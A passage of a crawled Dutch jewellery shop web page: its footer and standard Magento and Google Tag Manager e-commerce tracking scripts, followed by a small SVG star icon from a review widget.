<li><a href="https://api.whatsapp.com/send?phone=31641889853&text=Ik wil graag het volgende weten...">06-41889853</a></li>
<li><a href="https://maps.app.goo.gl/thwHjyo62bbZ2u5Y8">Hoogstraat 15 - 2513 AN Den Haag</a></li>
</ul></div>
</section><section class="footer-textblock mobile">    <div class="title">
        Openingstijden    </div>
<div class="text">
    <ul>
<li>Maandag</li>
<li>Dinsdag</li>
<li>Woensdag</li>
<li>Donderdag</li>
<li>Vrijdag</li>
<li>Zaterdag</li>
<li>Zondag</li>
</ul>
<ul>
<li>12:30 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>10:00 - 18:00</li>
<li>12:30 - 17:00</li>
</ul></div>
</section><section class="footer-textblock mobile">    <div class="title">
        Klantenservice    </div>
<div class="text">
    <ul>
<li>Betalen & bezorgen</li>
<li>Garantie & Retourneren</li>
<li>Veelgestelde vragen</li>
<li><a title="Reserveringen" href="/reserveringen">Reserveringen</a></li>
</ul></div>
</section><nav class="global-menu mobile"><ul class="menuItems">        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>NL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-english switcher-option">
                            <a href="https://www.juweliervanwillegen.nl/stores/store/redirect/___store/english/uenc/aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9nbGFkLXRyb3V3cmluZy1wNC1nZWVsLTUtMC1tbQ~~/___from_store/default/">
                                EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>

<li class="menuItem">
    <a class="menuItemLink" href="/cookie-declaration">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/cookie_V2-bcfa45ef.webp"><img class="image" src="/media/wysiwyg/cookie_V2.png" alt="" loading="lazy"></picture>
        <p class="title">Cookies</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="/faq">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/support-07baa6c0.webp"><img class="image" src="/media/wysiwyg/support.png" alt="" loading="lazy"></picture>
        <p class="title">Klantenservice</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="#taal">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/taal-47c012f2.webp"><img class="image" src="/media/wysiwyg/taal.png" alt="" loading="lazy"></picture>
        <p class="title">Taal</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="/contact">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/phone-f7fd23f5.webp"><img class="image" src="/media/wysiwyg/phone.png" alt="" loading="lazy"></picture>
        <p class="title">Contact</p>
    </a>
</li>
<li class="menuItem">
    <a class="menuItemLink" href="https://api.whatsapp.com/send?phone=31641889853&text=Ik wil graag het volgende weten...">
        <picture class="image"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/wysiwyg/whatsapp-5db73d80.webp"><img class="image" src="/media/wysiwyg/whatsapp.png" alt="" loading="lazy"></picture>
        <p class="title">Whatsapp</p>
    </a>
</li></ul></nav></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.juweliervanwillegen.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.juweliervanwillegen.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.juweliervanwillegen.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.juweliervanwillegen.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

	if (typeof dataLayer !== "undefined")
	{
		
		
			AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
			{
				Object.entries(response.events).forEach(([key, event]) => 
				{
					dataLayer.push(event);
				});
			});
			
		
				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script>
	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kiyoh.com/assets/dtg/stylesheets/library-widget/HalfStar.svg
body_size: -41
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" x="0px" y="0px" viewBox="408.511 446.428 89.921 85.65" style="enable-background:new 0 0 701 2062;" xmlns="http://www.w3.org/2000/svg">
  <style type="text/css">

  </style>
  <g>
    <linearGradient id="SVGID_00000158745683933887860240000003888588679726634158_" gradientUnits="userSpaceOnUse" x1="410.7017" y1="489.428" x2="496.3504" y2="489.428">
      <stop offset="0.5" style="stop-color:rgb(255, 186, 22);"/> <!-- Left half filled -->
      <stop offset="0.5" style="stop-color:transparent;"/> <!-- Right half empty -->
    </linearGradient>
    <path style="fill:url(#SVGID_00000158745683933887860240000003888588679726634158_);stroke:rgb(255, 186, 22);stroke-width:5;stroke-miterlimit:10;" 
          d="M453.56,516.24l-26.47,13.92l5.06-29.47l-21.44-20.87l29.59-4.29l13.23-26.82l13.23,26.82l29.59,4.29l-21.44,20.87l5.06,29.47L453.56,516.24z"/>
  </g>
</svg>
